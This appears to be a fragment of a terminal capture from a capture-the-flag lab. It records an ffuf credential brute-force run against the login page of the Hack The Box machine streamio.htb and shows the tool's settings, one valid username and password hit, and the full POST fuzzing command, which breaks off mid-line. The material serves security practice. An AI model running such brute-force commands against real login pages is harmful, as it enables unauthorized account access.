 :: Header : Content-Length: 36
:: Header : Referer: https://streamio.htb/login.php
:: Header : Sec-Fetch-Dest: document
:: Header : Sec-Fetch-Mode: navigate
:: Header : Sec-Fetch-User: ?1
:: Header : Host: streamio.htb
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Origin: https://streamio.htb
:: Header : Upgrade-Insecure-Requests: 1
:: Data : username=PARAM&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 4207
________________________________________________
[Status: 302, Size: 4147, Words: 796, Lines: 111, Duration: 434ms]
* PARAM: yoshihide
* FUZZ: 66boysandgirls..
:: Progress: [330/330] :: Job [1/1] :: 22 req/sec :: Duration: [0:00:16] :: Errors: 0 ::
bracketz@marians:~/Desktop/stremio$ ffuf -X 'POST' -H 'Host: streamio.htb' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/2
0100101 Firefox/91.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,
en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Content-Length: 36' -H 'Origin: ht
tps://streamio.htb' -H 'Dnt: 1' -H 'Referer: https://streamio.htb/login.php' -H 'Upgrade-Insecure-Requests: 1' -H 'Sec-Fetch-Dest: docume
nt' -H 'Sec-Fetch-Mode: navigate' -H 'Sec-Fetch-Site: same-origin' -H 'Sec-Fetch-User: ?1' -H 'Te: trailers' -H 'Connection: close' -b 'P
HPSESSID=ifsqm96tukit9agcigssgnpbla' -w "users.txt:PARAM" -d 'username=PARAM&password=FUZZ' -u 'https://streamio.htb/login.php' -w 'passw
4207